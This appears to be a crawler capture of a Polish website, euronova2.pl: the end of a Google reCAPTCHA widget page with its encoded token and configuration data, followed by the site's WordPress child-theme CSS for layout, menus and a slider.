2Fk1ewpA9wrDCksOnw4XDhwEnJEc1CShhw6Bjw5Eqw446B8KSwrZ3wqkzwrvCmMOBL8KDAzJEfjXDl8Ovw6MWDcKBwoAQWsKowpMTGsO9IsOOccO7IsKewrzDjQLDgMKJfEkge8Oqw6BPw7zClE58HMOWwpgLZAbCiT56DjAiGivDk8Kkwr/DlWXCqcOGw5gbw6JfwoUwNsKMwrc6w6Exw5/DvEYHK8O6w602w60Cwo/DsW06byXCs8Oyf3Adw6zCjsKLwp7CkE/CtsK7CkcrBmEUw7k8wobDrD3CkVFaw6pcdl7Cn8OWS8OHZcKCwpzCuMKXw4TCtlnDnkY5wqbDhMK/wolyS8KTKGXCh8O9YV7DhBdyw7pVwrAGKQPCnVUiw7nCrMKawo0ww6I0wrjCvBh8R8KUw4EfwoRewog5di/CuUHDujgfw4jCiMK0w7/Cu34LwqxaNAfDqwbDisKIIcKowpzDnBLCtsOqwpIewpkAwpBkCH7CvBEDBcOIwockYlfDpMKSwpJmw5UIEcKtMMKJCw5TwoJ4w7ppw44jw5VAw6FuwrDDvMKiFsOzeMO2wqB4AMKBUcK+wqpTwo7CscO2w4bDjk7DssOyYy0TXsKvwp/DhMO9GcORwr7Cuxsrw4Ysw5VUwqDDmXjDhMOUQcOvRcKiWcO1C8OJP8Omw7vDqFHDusKLw47ClE/Csw3CgxrCnU/Dm8OkwpN+NsK8NcKBCsKFw40+w49pwociw6pCw7Qmw5kRKHwbD8K0w6c/w5HCrEsSKiAfw43ChEFnw4URw4McwpXCjMOXwrDCs3Vnw4Y3AMK3IMOabMKxbMKAekbCtyBsWiYPwoXCisOpUcOYDRXDo8OyRcO0w45dwpnDqVnCvMO8wrnClijCucKIwpLDi0PCkkrDksOLw7jDp8KkJcOTKsKkw6lROcKTwoAow6HCisK7SMOjwq3DoGpZwo/DgRYTw4dbwrnCqgg2w4rDg8OUw7NGGMOudcOzcgTCtkp7THkhXsOrIMK2w64WfEnDn0rDjkXCqsOcwpLDryg+w5fDnCbCsjfCt8KfIcK4asKUwrPCpsOqScKkwpnCoMO6EMOFw6VvwppsJcKXMsOSfMKuw6d3aX/[base64]/wqVgwrkIAMKCw5ENw6w3ViJfUsO5wrw9wrTCvFcQNUfClhpYw7zDscK3w544wp/Ci3xpU8KyEsKXT3ERwqo2wo3DtsOuJcOgwoESw51YI8K9w4VbchV6G8OeL8KJwrDDlsOpMsOAGEbDlXhRIyFIfHBrwrnCgcOfEsKGK8OfwoXDoRTCjyzCoxw6w7h3w6DDjTwaOyw/Y8K+CEZ4w5DCvADCt8Khw4kJw47ClcKcwpLClMKOw5Azwo/CtV5Lw5zCssKqw7fDocOzw6bDrTMGwoBvwpfDr8OGwpPDm2/CisOaw7lmHD07NgXDt3xrYU7DvkbDm1dnV8ODw7DDpzfCjAJmYcKxwoNFCsKGQR3CmMOaw7hWI8O4eVLChcKgw7rDoMOwwrDDjDzDnU5FF1QfwqXDhsOoF8OMdlJAcMOvw6JEwoHCu8Orwq/[base64]/DnsK7MVI4MlnDq8OZw7tDw6fDu1PDjlTDkRnClsKMdCMJJFN0JVldYsK3w4IYcCYBCsK+NMOXBMObw5o8XhJgQDE6wrzCgcOdBXY5HynDrcKzw6d4w5nDsAk9w71sBQtmesO/woIwBcOWMn8Vw7vCpMKBwpdNw505w7NyXsKow6HDhMOSN8OuOXtkwrvDuMOqw7fDlRrDnTrDpsOdasOoES4cw4zChMOOwpAEPG9Gwp/Duw7CrMOqDcO8wqxOF0/DpyDCjz9WwpxOWyFAw6pJw4TDosKbE3PDqVrCpcOiWRjCngLCvcOhwrAlwpzDs8OqI1TDq0toPyTDpcK7wo/DocOOwoRSV8OhO8ONwrpkDRQ8bMOBw4Ysw54OJWogHz8WZcOLw6oYfQk6cHfCusOIHsOswofDtmTDuMKzaGHCsQzCrFFCNMONw4cJwrDCi8OFwoB9w4Z6wrcADWtiK31ebwrCrMKmNcKhenBlB8O2woBiZMONwqA/TMKKOH97w5BwVsOPwo3CncKsZzckw4luw4PDm0jCocK+w549DHrCq8Ogw6rCs303LcK5wpfCjRDDk8KFwoo/[base64]/Dk8KdXiLCs8KMwpfDr8Oqwp5Lwrl2PQwKFDFSJsOnw6EgfFcKw6dbW8Krw4/Dt8Oock3CvMKkwqleMwPDrwczwoomwp1uI8OEw4fDuwJJX8Kcw65uw6PDjwbDjMOpSMKCQMOQG3XCohXCiMORwq/Cty4uL8O1w5HCicO7Mi/DpcOhwokEwofDnsK6L8Ohw6jCncKtwpnDv8OLw7DCv8KUT8OCw7PCvHVcLBLCs8Kxw7DCscOkTytmK8KbRx9bwp10wrnDjcOawpbDsE3CqXdQw4FTccOJB8OMGsOYwos+w6nComksw7Qfwr3CmMKIwrkew4BrwrnDr8KQRTdSwoJsPMOqW8O/[base64]\x22],null,[\x22conf\x22,null,\x226Ld9ZjYqAAAAACKLmLSgTvfXkhfy8qck4T6yNRHQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://euronova2.pl:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22uwvcXrRbso3+h9kV8EaRZ4GT2OcZL4IWg7p+Wx4I3cM\\u003d\x22,1,0,null,1,1769112659530,0,0,[200],null,[69,31,245],\x22RC-OoCW6vvgwCMqqQ\x22,null,null,null,null,null,\x220dAFcWeA4QV-3Or4JH1FnPXPhtMvW_Kl_sYNGiaAfU4bV-zVDZLZzF7QlRE8n-4QhsNa8lXFaw7rjjAydbkzxuoEyuJnh1NEAGCQ\x22,1769195459393]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://euronova2.pl/wp-content/themes/euro/style.css?ver=20230808
body_size: 577
content:
/*
Theme Name: 4euronova
Description:
Author: Codeer.PL
Version: 0.0
Template: twentyfourteen
Theme URI:
*/

@import url('../twentyfourteen/style.css');

/* center the site */
.site {
	max-width: 1260px;
	position: relative;
	margin: 0 auto;
}

.site-navigation a {
    
    font-size: 145%;
    font-weight: bold;
   
}

.menu a {
    
    font-size: 140%;
    font-weight: bold;
   
}


.featured-content .post-thumbnail img {
    left: auto;
    position: absolute;
    top: 0;
    width: 100%;
}
    
.post-thumbnail {
    background: #fff;
}

#footer-sidebar p {
     font-size: 120%;
}

.widget-title h1 {
    font-size: 125%;
}

a.post-thumbnail:hover {
background-color: transparent;
}

/* breadcrumb */
#breadcrumb {
	padding-left: 10px;
}

.slider-control-paging {
	background-color: #000;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	float: left;
	list-style: none;
	margin: -24px 0 0 0;
	position: relative;
	width: 100%;
	z-index: 1;
}

.naglowek2 {
	font-weight: bold;
	font-size: 105%;
}

#menu-item-1611 {
	background: #FFAD35;
 }

#nav_menu-2 li a{
	color: #FFAD35;
 }

	